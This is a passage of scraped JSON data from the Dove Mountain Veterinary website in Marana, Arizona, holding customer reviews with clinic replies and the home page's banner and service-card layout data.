2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5095786365413016712","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1760677552000},{"reviewId":"5090767855412517891","rating":5,"comments":"My dog was a patient of another vet but yesterday had a medical emergency (on a Sunday) and Dove Mtn Vet was kind enough to get her in.  My precious 9 year old golden retriever ended up having to be put down.  Dove Mtn Vet got her in quickly, so that she was able to have the most dignified relief that I could have possibly asked for.  My heartfelt thanks and gratitude to the compassionate staff and Dr. Laton for helping make someone who had never been there before feel taken care of. They were respectful, efficient, and compassionate.  A hole has been left in my heart that likely won't ever be fully healed, but Dove Mtn Vet did everything right and made what may be one of the worst days of my life as dignified as it could be.","title":null,"reviewer":{"firstName":"Patricia","lastName":"McCoy","nickName":"Patricia McCoy","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412517891/ff708b1d1e454c1d9de82c4154cd034d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Oct 13, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5090767855412517891","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1760382962000},{"reviewId":"5081634683411609123","rating":3,"comments":"I recently moved to the area and I am still new to this office so I have limited experience with them. My fur babies and I have only had 2 appointments so far. The things I appreciate are also the things that cause some concern. The fact that they are open 7 days a week and have several vets to choose from offers so many wonderful conveniences, however due to the large size of the practice, you tend to loose a little bit of that personal one on one care. During my establishing appointment, I brought my 2 dogs in for an annual exam, yet the vet only listened to heart and lungs. She didn’t look in the ears or mouth or palpate the rest of their body. This is worrisome to me as my dogs are older and they have had several medical emergencies that would have ended in the loss of life if not caught by a thorough physical exam. My old vet always did a FULL head to tail assessment.\n\nI also paid a high price for blood work on my oldest dog. If all labs were normal, I don’t mind the tech calling with results, but when you have worsening renal failure and you are suggesting a change to the treatment plan, then I would have appreciated a call from the vet so we could discuss the next steps in the plan of care. Instead I received a call from the tech telling me the vet suggested I give my dog home IV fluids under the skin (which I am familiar with) however my dog also has end stage heart failure, so the discussion of giving IV fluids is of great concern and warrants a discussion with me by the vet so my concerns and questions could be addressed.\n\nYou have to take the good with bad… I guess. My last vet owned her own practice and was very hands on and through…. But the downside was she was difficult to get an appointment with which can be very stressful. Everyone I met in this office was very friendly and I think this office could be excellent if they improve on a few areas. Thank you.","title":null,"reviewer":{"firstName":"Marie","lastName":"Twyman","nickName":"Marie Twyman","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411609123/15e795d269bf42ec8cbcd3361a97bf81.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Oct 08, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5081634683411609123","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1759969628000},{"reviewId":"5074835105410933251","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Mary","lastName":"","nickName":"Mary","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410933251/6808f4d31d82450285c9648aa486bd1a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Oct 03, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5074835105410933251","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1759525066000},{"reviewId":"5066480215410103212","rating":5,"comments":"Friendly and very knowledgeable staff","title":null,"reviewer":{"firstName":"J","lastName":"Garl","nickName":"J Garl","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410103212/5edfa5508fda4488a061d1c8f056105f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 28, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5066480215410103212","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1759076269000},{"reviewId":"5047579465408224238","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Marilyn L.","lastName":"Wilson","nickName":"Marilyn L. Wilson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408224238/483167c4f4804268885dec6dd2885dd5.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 16, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5047579465408224238","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1758063646000},{"reviewId":"5046489495408116157","rating":5,"comments":"We have taken our pets here for about seven years now, and every type of visit has been wonderful.\nUnfortunately we just had to take our pup Jenna in this morning for her final visit, and the staff was nothing short of amazing. They explained every bit of the process, and made one of the most difficult days of my life just a little easier. They were kind, caring, compassionate, and that is everything you want in a veterinarian. They helped us give Jenna a better, healthier life, and helped on the hardest day.","title":null,"reviewer":{"firstName":"Matt","lastName":"Sinner","nickName":"Matt Sinner","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408116157/9babfabfc77146a986b37887c25049b0.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 15, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5046489495408116157","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/991484/reviews/original/2h7x1lcns3/1762041125189.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/991484/reviews/600x600/t7dlxlmzgs/1762041125260.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/991484/reviews/original/dpdszmxxq0/1762541742905.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/991484/reviews/600x600/8gh4wtbz59/1762541743163.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/991484/reviews/original/04pltvqypm/1763151324997.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/991484/reviews/600x600/w887ioh9fe/1763151325068.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1757985858000},{"reviewId":"3938429175298656910","rating":5,"comments":"Brought my cat Angel in to see Dr. Carpenter and as always great friendly service!","title":null,"reviewer":{"firstName":"Ilona","lastName":"Sales","nickName":"Ilona Sales","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJm35eE3WhqsBnbf3G5DyBHk4zlMVccTUJC4Kyshj4NrEf4FA=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343797599},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 14, 2025","response":"Thank you for your positive review, Ilona! We're glad that you found Dr. Carpenter to be thorough and helpful during your visit. We look forward to seeing your other cat soon! If you have any further questions or concerns, feel free to reach out to us at (520) 448-9690.","responseDate":"Feb 01, 2024 08:32 AM","featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3938429175298656910","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1706797924000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":343797599,"rdate":1757898178000},{"reviewId":"5033054925406778582","rating":5,"comments":"Excellent and fast care. Saturday hours were a blessing for us.","title":null,"reviewer":{"firstName":"S","lastName":"A","nickName":"S A","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/406778582/c3dd7c3f31924254bc7d3e2597ba6f50.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 09, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5033054925406778582","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1757419944000},{"reviewId":"5031766415406650478","rating":5,"comments":"We recently relocated to the area, and it was time for my dog's annual check-up and Rabies vaccine update. The visit was smooth and well-organized—service options were clearly explained, with transparent pricing, and everything we selected was communicated effectively. Dr. Laton and her team handled my dog with exceptional care and professionalism during both the vaccination and blood draw, which I was able to observe on-site. It was a huge relief to see him receive such compassionate treatment, especially knowing how much he dislikes needles. Highly recommended!","title":null,"reviewer":{"firstName":"Michael","lastName":"Tang","nickName":"Michael Tang","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/406650478/1c6eff9b19b54df9bc7a1b43673be304.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 08, 2025","response":"We greatly appreciate your positive feedback on your recent visit to Dove Mountain Veterinary. Thank you for trusting us with your dog's care. We're delighted to hear that you found our service smooth and well-organized, with clear explanations and transparent pricing. It's wonderful to know that Dr. Laton and our team were able to provide exceptional care and professionalism during your dog's check-up, vaccination, and blood draw. We understand how stressful these procedures can be for pets, especially those who dislike needles, so we always strive to make the experience as comfortable as possible. Thank you for your recommendation, and we look forward to continuing to care for your dog in the future.","responseDate":"Sep 15, 2025 05:19 PM","featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5031766415406650478","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1757974767000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1757376091000},{"reviewId":"5028813225406356539","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Kathleen","lastName":"Madden","nickName":"Kathleen Madden","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/406356539/71412ad5f6064116a96990731244c832.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Sep 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5028813225406356539","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1757219388000},{"reviewId":"4990685025402556526","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Kim","lastName":"White","nickName":"Kim White","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/402556526/9c7a40062e064450858a0df7646011b6.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":476656990},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Aug 22, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4990685025402556526","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":476656990,"rdate":1755914452000},{"reviewId":"4962483335284361245","rating":5,"comments":"The best staff one could ever hope for","title":null,"reviewer":{"firstName":"Sevier","lastName":"s","nickName":"Sevier","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"bobo.buddy@outlook.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":476441597},"reviewUrl":"https://birdeye.com/dove-mountain-veterinary-166802793645370","sourceType":"Our Website","reviewDate":"Aug 10, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/dove-mountain-veterinary-166802793645370?srid=4962483335284361245","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":476441597,"rdate":1754867779000},{"reviewId":"4944865335397993305","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Lita","lastName":"Speakman","nickName":"Lita Speakman","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXMNV_D9oUR8XzCjmo1t7HqCLwgFgOmEMql4FMPoHTQkrApByVLgw=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":352152033},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Jul 31, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4944865335397993305","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":352152033,"rdate":1754005132000},{"reviewId":"4929390015396447355","rating":5,"comments":"The staff and the doctor at Dove Mountain had such kindness and high professional skills.  Two days ago they helped me and my beloved 17 year old doggie to put her out of utter misery, and over the rainbow bridge.  \"It's time\" is not an easy decision to make.  I've had much beloved pets continually for 50 years. And with their shorter life spans, they all pass over eventually.  This was the tenderest and most medically professional experience ever.  The prep was helpful.  Then I held my fur baby and watched the suffering leave her face.  Wow.  Nobody wants this, but if you need to do it, Dove Mountain staff are a giant step above any others I've worked with over many years.","title":null,"reviewer":{"firstName":"Barbara","lastName":"Wieland","nickName":"Barbara Wieland","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJNXnpwQwM-aBIOXvX5JKE0z-su5Y8CYz8Vwf3nVpm-aCgrng=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Jul 30, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4929390015396447355","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1753929597000},{"reviewId":"3103212024225943314","rating":4,"comments":null,"title":null,"reviewer":{"firstName":"Michael","lastName":"Claxton","nickName":"Michael Claxton","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJKLz2D5fswEmhefeVgwbXWuKi03pEbm-egK17xj1Ol5Bd5dw=s120-c-rp-mo-ba4-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":362306186},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Jul 09, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3103212024225943314","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":362306186,"rdate":1752122059000},{"reviewId":"4870762875390606940","rating":5,"comments":"This is an outstanding veterinary practice. We tried several in the area and were disappointed in the care. All the vets are excellent, but Dr. Campbell is who we see regularly. I’m so happy to have found this practice. Their prices are very fair.","title":null,"reviewer":{"firstName":"Debbie","lastName":"Carr-Taylor","nickName":"Debbie Carr-Taylor","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKwtWm0Dl3a1Oph_n6R-ut02jDULfegKWXBt0Ocf-HaenGezA=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":361142118},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Jul 05, 2025","response":"Thank you immensely for your kind words about Dove Mountain Veterinary. We are glad to hear that you are happy with the care provided by Dr. Campbell and the rest of our team and we look forward to continue providing the best care to you and Boomer! ","responseDate":"Jul 22, 2025 05:44 PM","featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4870762875390606940","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1753224251000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":361142118,"rdate":1751755555000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1KToB48KXl9P33t0O1pIfk"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinarian in Marana, Arizona","metaDescription":"At Dove Mountain Veterinary, we are committed to providing expert veterinary care for the Marana, Arizona community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2brjb5pZV0yEoDal0FxR9u"},"name":"PROMO BANNER - Dove Mountain Veterinary 1220 ","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1KToB48KXl9P33t0O1pIfk"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"OutdoorV3 Jaguar (#25252b) - Mountains","colorBackground":"#25252b","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pt9rpX6FZDOlhyuCSZQnv/a7c7a62c4a176f6602c6bb9fa0b963bf/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_Transparent_Mountains.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom Transparent Mountains","size":25893,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Welcome to Dove Mountain Veterinary","subheadline":"SERVING THE PETS OF MARANA, ARIZONA SINCE 2017","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At our core, we are a passionate team of animal lovers who believe in helping every pet live the longest, happiest life possible. And while you will find a large, diverse, and uniquely talented team at your back here, our vision is shared… that your pet is family, and they deserve the level of care you would want for any family member. Because when your pet looks into your eyes, ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"they see a hero. ","nodeType":"text"},{"data":{},"marks":[],"value":"We’ll help you care for them like one.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Dove Mountain Veterinary 1220 - Tomato #A43429","background":{"__typename":"OverrideBackground","backgroundId":"#A43429","colorBackground":"#A43429","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"gWwPHHNa5OdnCJik2vntU"},"name":"5-CARD CATEGORY BLADE - Dove Mountain Veterinary 1220 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"58JXwGQ2wTpiYR3E5GRIJR"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5S3qsNQdBRqPCW7ihR3XWz"},"name":"IMAGE CONTAINER - MASTER - DESERT - VACCINATIONS - DOG - ROCKS","title":null,"altText":"Dog sitting in rocks","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - DESERT - VACCINATIONS - DOG - ROCKS","url":"https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png","size":99626,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3kQw3ea3ENoK59Cn9IOd5K"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"19UL4cywZgpShJRt3LhJH3"},"name":"IMAGE CONTAINER - MASTER - LINEART - CAT - FACE {color}","title":null,"altText":"Black and white line art illustration of a cat face","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Cat-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zVSLbmRNv2T54HWNONmJb/3f5d9166c5a5987080fd1421ccbaabb6/NVA-LineArt-Cat-Face.svg","size":1960,"width":362,"height":358,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4Yusld0RrF3hSFFKHZExYl"},"name":"IMAGE CONTAINER - MASTER Desert - Cat-Spots","title":null,"altText":"Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Desert-Cat-Spots","url":"https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg","size":2147987,"width":4274,"height":2850,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"zcib2kym2EjYAWLgHgf1M"},"cardName":"Diet and Nutrition  ","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"KJepGCs0bbMgjKupkJe4c"},"name":"IMAGE CONTAINER - MASTER - LINEART- Food- Bag- Bowl {color}","title":null,"altText":"Black and white line art illustration of food bag and bowl of food","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Food-Bag-Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/7K3dIDNWNlFdkcieKsEgtv/069199a70388a7981a551c9a0f48bf1e/NVA-LineArt-Food-Bag-Bowl.svg","size":4906,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2NU7bbvC7gJI31KFJmBB4s"},"name":"IMAGE CONTAINER - MASTER Desert - Dog-Crossed-Legs","title":null,"altText":"Dog looking off into the 